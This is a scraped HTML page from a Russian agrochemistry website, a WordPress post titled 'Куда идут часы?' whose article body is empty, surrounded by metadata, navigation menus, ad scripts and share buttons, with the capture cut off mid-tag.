

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agrohimiya.info/kuda-idut-chasy
body_size: 18624
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width" />
<script async src="https://fwtnrczqrj.com/1006267/af62e6b4a3fae34b97b0da2f369f10afd659f319.js"></script>
<title>Куда идут часы?</title>
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://agrohimiya.info/wp-admin/admin-ajax.php";
			//]]></script><meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Куда идут часы?" />
<meta property="og:description" content="p{text-indent: 1.5em;}" />
<meta property="og:url" content="https://agrohimiya.info/kuda-idut-chasy" />
<meta property="og:site_name" content="Агрохимия - средства защиты растений" />
<meta property="article:section" content="Важное" />
<meta property="article:published_time" content="2021-01-03T10:02:32+00:00" />
<meta property="og:image" content="https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg" />
<meta property="og:image:secure_url" content="https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg" />
<meta property="og:image:width" content="550" />
<meta property="og:image:height" content="269" />

<!-- All In One SEO Pack 3.6.2[272,297] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://agrohimiya.info/#organization","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений","sameAs":[]},{"@type":"WebSite","@id":"https://agrohimiya.info/#website","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений","publisher":{"@id":"https://agrohimiya.info/#organization"}},{"@type":"WebPage","@id":"https://agrohimiya.info/kuda-idut-chasy#webpage","url":"https://agrohimiya.info/kuda-idut-chasy","inLanguage":"ru-RU","name":"Куда идут часы?","isPartOf":{"@id":"https://agrohimiya.info/#website"},"breadcrumb":{"@id":"https://agrohimiya.info/kuda-idut-chasy#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://agrohimiya.info/kuda-idut-chasy#primaryimage","url":"https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg","width":550,"height":269},"primaryImageOfPage":{"@id":"https://agrohimiya.info/kuda-idut-chasy#primaryimage"},"datePublished":"2021-01-03T10:02:32+00:00","dateModified":"2021-01-03T10:02:32+00:00"},{"@type":"Article","@id":"https://agrohimiya.info/kuda-idut-chasy#article","isPartOf":{"@id":"https://agrohimiya.info/kuda-idut-chasy#webpage"},"author":{"@id":"https://agrohimiya.info/author/agrohim#author"},"headline":"Куда идут часы?","datePublished":"2021-01-03T10:02:32+00:00","dateModified":"2021-01-03T10:02:32+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://agrohimiya.info/kuda-idut-chasy#webpage"},"publisher":{"@id":"https://agrohimiya.info/#organization"},"articleSection":"Важное","image":{"@type":"ImageObject","@id":"https://agrohimiya.info/kuda-idut-chasy#primaryimage","url":"https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg","width":550,"height":269}},{"@type":"Person","@id":"https://agrohimiya.info/author/agrohim#author","name":"agrohim","sameAs":[],"image":{"@type":"ImageObject","@id":"https://agrohimiya.info/#personlogo","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=wavatar&r=g","width":96,"height":96,"caption":"agrohim"}},{"@type":"BreadcrumbList","@id":"https://agrohimiya.info/kuda-idut-chasy#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://agrohimiya.info/","url":"https://agrohimiya.info/","name":"Агрохимия - средства защиты растений и препараты"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://agrohimiya.info/kuda-idut-chasy","url":"https://agrohimiya.info/kuda-idut-chasy","name":"Куда идут часы?"}}]}]}</script>
<link rel="canonical" href="https://agrohimiya.info/kuda-idut-chasy" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Агрохимия - средства защиты растений &raquo; Лента комментариев к &laquo;Куда идут часы?&raquo;" href="https://agrohimiya.info/kuda-idut-chasy/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://agrohimiya.info/wp-includes/css/dist/block-library/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-css-css'  href='https://agrohimiya.info/wp-content/plugins/aftparser/css/toc.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://agrohimiya.info/wp-content/themes/agrohimiya/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css'  href='https://agrohimiya.info/wp-content/themes/agrohimiya/setting_page/dynamic.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://use.fontawesome.com/releases/v5.7.2/css/all.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i&#038;subset=cyrillic-ext&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-subscribe-css'  href='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css'  href='https://agrohimiya.info/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=7.9' type='text/css' media='all' />
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://agrohimiya.info/wp-content/themes/agrohimiya/js/script.js?ver=5.4.2'></script>
<link rel='https://api.w.org/' href='https://agrohimiya.info/wp-json/' />
<link rel='prev' title='Ветер в волосах' href='https://agrohimiya.info/veter-v-volosah' />
<link rel='next' title='Appollo: Китай или Европа?' href='https://agrohimiya.info/appollo-kitay-ili-evropa' />
<link rel='shortlink' href='https://agrohimiya.info/?p=5517' />
<link rel="alternate" type="application/json+oembed" href="https://agrohimiya.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy" />
<link rel="alternate" type="text/xml+oembed" href="https://agrohimiya.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-150x150.png" sizes="32x32" />
<link rel="icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<meta name="msapplication-TileImage" content="https://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" />
<script>var ajaxUrlFlatPM = "https://agrohimiya.info/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="730b3d1165d47c3b" /><link rel="shortcut icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><link rel="icon" href="http://agrohimiya.info/wp-content/uploads/2016/05/erlenmeyer-flask-296800_960_720-e1463571544545.png" type="image/x-icon" /><body>
<header>
<div class="container">
<div class="top_line">
<ul>
<li><div class="k_date">Воскресенье 1 Февраля 2026г.</div></li>
<li><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта</a></li>
</ul>
</div>
<div class="bg_line">
<img class="logo" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo.png" >
<img class="logo_tf" alt="Агрохимия &#8212; средства защиты растений" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/logo_f.png" >
</div>
<nav class="menu_top all_ic"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="menu"><li><a href="https://agrohimiya.info" title="На главную"><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="http://agrohimiya.info/pesticide"><i class="fa fa-bug" aria-hidden="true"></i> Пестициды</a>
<ul class="sub-menu">
	<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://agrohimiya.info/pesticide/akaritsidy">Акарициды</a></li>
	<li id="menu-item-1938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="https://agrohimiya.info/pesticide/gerbicidy">Гербициды</a></li>
	<li id="menu-item-1940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1940"><a href="https://agrohimiya.info/pesticide/insekticid">Инсектициды</a></li>
	<li id="menu-item-1939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1939"><a href="https://agrohimiya.info/pesticide/fungitsidy">Фунгициды</a></li>
	<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://agrohimiya.info/pesticide/prilipateli">Прилипатели</a></li>
	<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://agrohimiya.info/pesticide/protraviteli">Протравители</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://agrohimiya.info/udobreniya"><i class="fa fa-cloud-download" aria-hidden="true"></i>Удобрения</a>
<ul class="sub-menu">
	<li id="menu-item-1933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1933"><a href="https://agrohimiya.info/udobreniya/azotnyie">Азотные удобрения</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://agrohimiya.info/udobreniya/kaliy">Калийные удобрения</a></li>
	<li id="menu-item-1935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://agrohimiya.info/udobreniya/mikroudobreniya">Микроудобрения</a></li>
	<li id="menu-item-1936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"><a href="https://agrohimiya.info/udobreniya/organic">Органические удобрения</a></li>
	<li id="menu-item-1937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1937"><a href="https://agrohimiya.info/udobreniya/fosfor">Фосфорные удобрения</a></li>
</ul>
</li>
<li id="menu-item-611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-611"><a href="http://agrohimiya.info/sovetu"><i class="fa fa-bullhorn" aria-hidden="true"></i> Советы</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1186"><a href="http://agrohimiya.info/sad"><i class="fab fa-envira"></i> Сад</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1187"><a href="http://agrohimiya.info/ogorod"><i class="fab fa-pied-piper" aria-hidden="true"></i> Огород</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1624"><a href="http://agrohimiya.info/tsvety"><i class="fab fa-yelp" aria-hidden="true"></i> Цветы</a></li>

<li>
<img class="search_ic" alt="Поиск" src="https://agrohimiya.info/wp-content/themes/agrohimiya/images/search.png" >
<div class="search_b">
<form method="get" id="searchform" action="/"><input type="text" class="field" name="s" id="s" placeholder="Что будем искать?"><input type="submit" class="sim" name="submit" value="Поиск"></form>
</div>
</li></ul></div></nav></div>
<nav class="adapt"><div class="menu-title"><i class="fa fa-bars" aria-hidden="true"></i></div><div class="menu-body"><div class="menu"><ul>
<li><a href="https://agrohimiya.info" title="На главную" ><i class="fa fa-home" aria-hidden="true"></i> Главная</a></li><li class="page_item page-item-3857"><a href="https://agrohimiya.info/karta-sajta-agrohimiya-info">Карта сайта Agrohimiya.info</a></li>
<li class="page_item page-item-1072"><a href="https://agrohimiya.info/prodazha-gerbitsidov-insektitsidov-i-fungitsidov">Продажа Гербицидов, Инсектицидов и Фунгицидов</a></li>
<li class="page_item page-item-46"><a href="https://agrohimiya.info/">Что такое Агрохимия?</a></li>
</ul></div>
</div><div class="a_search"><form method="get" id="searchform" action="https://agrohimiya.info/">
<input type="text" class="field" name="s" id="s" placeholder="Что будем искать?" >
<input type="submit" class="sim" name="submit"  value="Поиск" >
</form></div></nav><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</header>

<div class="main"><div id="primary">
<div id="content">
<div class="entry-breadcrumb"><a href="http://agrohimiya.info">Главная</a>  <i class="fa fa-angle-right" aria-hidden="true"></i> <a href="https://agrohimiya.info/vajnoe" rel="category tag">Важное</a>  <i class="fa fa-angle-right" aria-hidden="true"></i>  Куда идут часы?</div>
	<article class="content_block">
<h1 class="post_title brd_btn">Куда идут часы?</h1>
<div class="rec_ab"></div>
<br>
<img width="300" height="200" src="https://agrohimiya.info/wp-content/uploads/2021/01/10647-300x200.jpg" class="attachment-single-thumb size-single-thumb wp-post-image" alt="" /><div class="single_text"><div class="essb_links essb_displayed_top essb_share essb_template_default4-retina essb_template_glow-retina essb_781369404 print-no" id="essb_displayed_top_781369404" data-essb-postid="5517" data-essb-position="top" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://agrohimiya.info/kuda-idut-chasy" data-essb-fullurl="https://agrohimiya.info/kuda-idut-chasy" data-essb-instance="781369404"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&t=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&t=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F&#39;,&#39;facebook&#39;,&#39;781369404&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F&amp;url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F&amp;url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&#39;,&#39;linkedin&#39;,&#39;781369404&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&n=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&n=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F&#39;,&#39;blogger&#39;,&#39;781369404&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=p%7Btext-indent%3A+1.5em%3B%7D&title=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=p%7Btext-indent%3A+1.5em%3B%7D&title=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F&#39;,&#39;vk&#39;,&#39;781369404&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Куда%20идут%20часы%3F&amp;url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&amp;counturl=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&#39;,&#39;twitter&#39;,&#39;781369404&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;781369404&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;781369404&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&amp;title=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&amp;title=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F&#39;,&#39;digg&#39;,&#39;781369404&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&amp;title=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F" title="Share on Reddit" onclick="essb.window(&#39;http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&amp;title=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F&#39;,&#39;reddit&#39;,&#39;781369404&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_reddit"></span><span class="essb_network_name">Reddit</span></a></li><li class="essb_item essb_link_less nolightbox essb_after_more"> <a href="#" title="" onclick="essb.toggle_less(&#39;781369404&#39;); return false;" target="_blank" rel="nofollow"><span class="essb_icon essb_icon_less"></span><span class="essb_network_name"></span></a></li></ul></div><div class="flat_pm_start"></div>
<style>p{text-indent: 1.5em;}</style>
<div class="flat_pm_end"></div>
</h2></h2><div class="essb_links essb_displayed_bottom essb_share essb_template_default4-retina essb_template_glow-retina essb_111155822 print-no" id="essb_displayed_bottom_111155822" data-essb-postid="5517" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://agrohimiya.info/kuda-idut-chasy" data-essb-fullurl="https://agrohimiya.info/kuda-idut-chasy" data-essb-instance="111155822"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&t=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&t=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F&#39;,&#39;facebook&#39;,&#39;111155822&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_facebook"></span><span class="essb_network_name">Facebook</span></a></li><li class="essb_item essb_link_linkedin nolightbox"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F&amp;url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F&amp;url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&#39;,&#39;linkedin&#39;,&#39;111155822&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_linkedin"></span><span class="essb_network_name">LinkedIn</span></a></li><li class="essb_item essb_link_blogger nolightbox"> <a href="https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&n=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F" title="Share on Blogger" onclick="essb.window(&#39;https://www.blogger.com/blog_this.pyra?t&u=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&n=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F&#39;,&#39;blogger&#39;,&#39;111155822&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_blogger"></span><span class="essb_network_name">Blogger</span></a></li><li class="essb_item essb_link_vk nolightbox"> <a href="http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=p%7Btext-indent%3A+1.5em%3B%7D&title=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F" title="Share on VKontakte" onclick="essb.window(&#39;http://vk.com/share.php?url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&image=https://agrohimiya.info/wp-content/uploads/2021/01/10647.jpg&description=p%7Btext-indent%3A+1.5em%3B%7D&title=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F&#39;,&#39;vk&#39;,&#39;111155822&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_vk"></span><span class="essb_network_name">VKontakte</span></a></li><li class="essb_item essb_link_twitter nolightbox"> <a href="#" title="Share on Twitter" onclick="essb.window(&#39;https://twitter.com/intent/tweet?text=Куда%20идут%20часы%3F&amp;url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&amp;counturl=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&#39;,&#39;twitter&#39;,&#39;111155822&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_twitter"></span><span class="essb_network_name">Twitter</span></a></li><li class="essb_item essb_link_more nolightbox"> <a href="#" title="Share on More Button" onclick="essb.toggle_more(&#39;111155822&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_more"></span><span class="essb_network_name essb_noname"></span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_after_more"> <a href="#" title="Share on Pinterest" onclick="essb.pinterest_picker(&#39;111155822&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">Pinterest</span></a></li><li class="essb_item essb_link_digg nolightbox essb_after_more"> <a href="http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&amp;title=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F" title="Share on Digg" onclick="essb.window(&#39;http://digg.com/submit?phase=2amp;url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&amp;title=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F&#39;,&#39;digg&#39;,&#39;111155822&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox" ><span class="essb_icon essb_icon_digg"></span><span class="essb_network_name">Digg</span></a></li><li class="essb_item essb_link_reddit nolightbox essb_after_more"> <a href="http://reddit.com/submit?url=https%3A%2F%2Fagrohimiya.info%2Fkuda-idut-chasy&amp;title=%D0%9A%D1%83%D0%B4%D0%B0+%D0%B8%D0%B4%D1%83%D1%82+%D1%87%D0%B0%D1%81%D1%8B%3F" title="Share on Reddit" 